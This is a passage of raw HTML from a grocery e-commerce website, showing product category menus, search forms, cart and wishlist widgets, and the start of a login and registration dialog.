	<option class="level-0" value="baby-care">Baby Care&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-bath-hygiene">&nbsp;&nbsp;&nbsp;Baby bath and Hygiene&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="beauty-and-hygiene">Beauty and Hygiene&nbsp;&nbsp;(81)</option>
	<option class="level-1" value="bath-hand-wash">&nbsp;&nbsp;&nbsp;Bath and Hand wash&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="mens-grooming">&nbsp;&nbsp;&nbsp;Men&#8217;s Grooming&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="oral-care-beauty-and-hygiene">&nbsp;&nbsp;&nbsp;Oral Care&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;Sexual wellness&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="shampoos-conditioners">&nbsp;&nbsp;&nbsp;Shampoos and Conditioners&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="skin-care-makeup">&nbsp;&nbsp;&nbsp;Skin Care and Makeup&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="best-offers">Best Offers&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-best-offers">&nbsp;&nbsp;&nbsp;All Best Offers&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="best-picks">Best Picks&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-best-picks">&nbsp;&nbsp;&nbsp;All Best Picks&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="beverages-immunity-booster">Beverages and Immunity Booster&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="health-immunity-booster">&nbsp;&nbsp;&nbsp;Health &amp; immunity booster&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="health-drink-supplements">&nbsp;&nbsp;&nbsp;Health Drink and Supplements&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="tea">&nbsp;&nbsp;&nbsp;Tea&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="branded-foods-and-snacks">Branded Foods and Snacks&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="breakfast-cereals">&nbsp;&nbsp;&nbsp;Breakfast Cereals&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="chocolates-candies-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Chocolates and Candies&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="cookies-and-biscuits">&nbsp;&nbsp;&nbsp;Cookies and Biscuits&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="cookies-biscuits-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Cookies and biscuits&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="namkeen-snacks-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Namkeen and Snacks&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="noodles-vermicelli-pasta">&nbsp;&nbsp;&nbsp;Noodles Vermicelli and Pasta&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="ready-to-eat-and-cook-soups-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Ready to eat n cook and Soups&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="sauces-ketchup-spreads-honey">&nbsp;&nbsp;&nbsp;Sauces Ketchup Spreads and Honey&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="cleaning-and-household">Cleaning and household&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="car-and-shoe-care">&nbsp;&nbsp;&nbsp;Car and Shoe Care&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dishwash-detergent">&nbsp;&nbsp;&nbsp;Dishwash and Detergent&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="floor-toilet-other-cleaners">&nbsp;&nbsp;&nbsp;Floor Toilet and other cleaners&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="fresheners-repellents">&nbsp;&nbsp;&nbsp;Fresheners and Repellents&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="mops-brushes-and-scrub">&nbsp;&nbsp;&nbsp;Mops brushes and Scrub&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="foodgrains-masala-and-oil">Foodgrains Masala and Oil&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="atta-sooji-dalia-flours">&nbsp;&nbsp;&nbsp;Atta Sooji Dalia and Flours&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="ghee-edible-oils">&nbsp;&nbsp;&nbsp;Ghee and Edible Oils&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="rice-rice-products">&nbsp;&nbsp;&nbsp;Rice and Rice Products&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="spices-masalas">&nbsp;&nbsp;&nbsp;Spices and Masalas&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="sugar-salt-jaggery">&nbsp;&nbsp;&nbsp;Sugar Salt and Jaggery&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="new-products">New Products&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-new-products">&nbsp;&nbsp;&nbsp;All New Products&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="todays-deal">Todays Deal&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="all-todays-deal">&nbsp;&nbsp;&nbsp;All Todays Deal&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="top-trending">Top Trending&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-top-trending">&nbsp;&nbsp;&nbsp;All Top Trending&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
</select>
                                    
                                    
                                </div>
                                                            <input data-style="right" type="text" placeholder="Search products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-EFjEb" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b04fe6c" data-id="5b04fe6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-427c40ea elementor-widget w-auto elementor-widget-besa-wishlist" data-id="427c40ea" data-element_type="widget" data-widget_type="besa-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://yomp.in/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-zt-heart-02"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-999f8a4 elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="999f8a4" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-Kaimy" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://yomp.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87481c3 elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87481c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-735e7a4" data-id="735e7a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22c5905" data-id="22c5905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3978af0 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="3978af0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-3978af0 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-13mcR" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="main-menu"><li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8929 level-0 aligned-"><a class="elementor-item" href="https://yomp.in/">Home</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8612 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/about-us/">About Us</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8682 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/shop/">Shop</a></li>
<li id="menu-item-1605" class="flash-sale menu-item menu-item-type-post_type menu-item-object-page menu-item-1605 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/flash-sale/">Flash Deals</a></li>
<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8613 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/my-account/">My account</a></li>
</ul>		</nav>
	
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c67c849" data-id="c67c849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cdaeab elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3cdaeab" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-119f633 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119f633" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65e7dcf" data-id="65e7dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2553dd5 elementor-widget elementor-widget-text-editor" data-id="2553dd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to <span style="color: #02734a;"><strong>YOMP.</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a130e51 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a130e51" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-414389c" data-id="414389c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b90ea5 uael-menu-item-flex-start uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1b90ea5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
									</div>
		<div class="uael-flyout-wrapper" >
			<div class="uael-flyout-overlay elementor-clickable"></div>
			<div class="uael-flyout-container">
				<div id="uael-flyout-content-id-1b90ea5" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
					<div class="uael-flyout-content push">
													<nav ><ul id="menu-1-1b90ea5" class="uael-nav-menu"><li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://yomp.in/" class = "uael-menu-item">Home</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/about-us/" class = "uael-menu-item">About Us</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/shop/" class = "uael-menu-item">Shop</a></li>
<li id="menu-item-1605" class="flash-sale menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/flash-sale/" class = "uael-menu-item">Flash Deals</a></li>
<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/contact-us/" class = "uael-menu-item">Contact Us</a></li>
<li id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/my-account/" class = "uael-menu-item">My account</a></li>
</ul></nav>
													<div class="elementor-clickable uael-flyout-close" tabindex="0">
							<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-756851e" data-id="756851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c348702 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="c348702" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://yomp.in">
                <img width="1562" height="583" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1.jpg" class="attachment-full size-full wp-image-9060" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e235ef7" data-id="e235ef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-302d081 elementor-widget w-auto elementor-widget-besa-wishlist" data-id="302d081" data-element_type="widget" data-widget_type="besa-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://yomp.in/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-zt-heart-02"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e54768f elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e54768f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e367dc" data-id="8e367dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e970b59 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-besa-search-form" data-id="e970b59" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://yomp.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-T2TCq" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search Products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-T2TCq" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="fas fa-search"></i>                                                                                        <span class="text">Search</span>
                                                                                </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		  
<div id="tbay-mobile-smartmenu" data-enabletabs="1" data-tabone="Menu" data-taboneicon="tb-icon tb-icon-zt-bars" data-tabsecond="Shop" data-tabsecondicon="tb-icon tb-icon-zt-list" data-enableeffects="0" data-counters="0" data-title="" class="tbay-mmenu d-xl-none"> 

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://yomp.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/shop/">Shop</a></li>
<li class="flash-sale menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/flash-sale/">Flash Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/my-account/">My account</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-sidebar-menu-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="sidebar-menu"><li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/">Foodgrains Masala and Oil</a>
<ul class="sub-menu">
	<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/atta-sooji-dalia-flours/">Atta Sooji Dalia and Flours</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/pulses-organic-pulses/">Pulses and Organic Pulses</a></li>
	<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/rice-rice-products/">Rice and Rice Products</a></li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/spices-masalas/">Spices and Masalas</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/ghee-edible-oils/">Ghee and Edible Oils</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/gourmet-herbs-seasoning/">Gourmet Herbs and Seasoning</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/sugar-salt-jaggery/">Sugar Salt and Jaggery</a></li>
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/cereals-millets/">Cereals and Millets</a></li>
</ul>
</li>
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/">Dairy Bakery and Cakes</a>
<ul class="sub-menu">
	<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/flavoured-soya-milk/">Flavoured and Soya Milk</a></li>
	<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/buns-pizzabase-breads/">Buns Pizzabase and Breads</a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/cake-rusk-eggs/">Cake Rusk and Eggs</a></li>
	<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/milk-milk-products/">Milk and Milk Products</a></li>
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/dairy-paneer-cheese-butter/">Dairy Paneer Cheese and Butter</a></li>
</ul>
</li>
<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/">Beverages and Immunity Booster</a>
<ul class="sub-menu">
	<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/tea/">Tea</a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/coffee/">Coffee</a></li>
	<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/health-drink-supplements/">Health Drink and Supplements</a></li>
</ul>
</li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/">Branded Foods and Snacks</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/cookies-biscuits-branded-foods-and-snacks/">Cookies and biscuits</a></li>
	<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/noodles-vermicelli-pasta/">Noodles Vermicelli and Pasta</a></li>
	<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/sauces-ketchup-spreads-honey/">Sauces Ketchup Spreads and Honey</a></li>
</ul>
</li>
<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/">Beauty and Hygiene</a>
<ul class="sub-menu">
	<li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/bath-hand-wash/">Bath and Hand wash</a></li>
	<li id="menu-item-8670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/hair-care/">Hair Care</a></li>
	<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/shampoos-conditioners/">Shampoos and Conditioners</a></li>
	<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/skin-care-makeup/">Skin Care and Makeup</a></li>
</ul>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/">Cleaning and household</a>
<ul class="sub-menu">
	<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/dishwash-detergent/">Dishwash and Detergent</a></li>
	<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/floor-toilet-other-cleaners/">Floor Toilet and other cleaners</a></li>
	<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/fresheners-repellents/">Fresheners and Repellents</a></li>
</ul>
</li>
<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/">Baby Care</a>
<ul class="sub-menu">
	<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/baby-bath-hygiene/">Baby bath and Hygiene</a></li>
	<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/diapers-wipes/">Baby food and Formula</a></li>
</ul>
</li>
<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/pets/">Pets</a>
<ul class="sub-menu">
	<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/cat-care/">Cat Care</a></li>
	<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/dog-care/">Dog Care</a></li>
	<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/pets/pet-food-accessories/">Pet Food and Accessories</a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="6073043c8c" /><input type="hidden" name="_wp_http_referer" value="/category/gaming/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://yomp.in/my-account/lost-password/">Lost password?</a>
                                                        
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                            
<span class="xoo-ml-or">Or</span>

<button type="button" class="xoo-ml-open-lwo-btn button btn button btn ">Login with OTP</button>

